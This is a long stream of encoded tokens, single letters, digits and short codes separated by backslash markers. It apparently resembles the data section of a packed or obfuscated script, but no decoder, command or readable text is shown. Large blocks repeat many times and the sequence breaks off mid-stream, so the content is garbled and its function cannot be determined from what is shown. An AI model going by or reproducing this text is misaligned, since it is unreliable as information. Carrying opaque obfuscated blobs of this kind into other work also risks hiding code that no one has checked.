h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\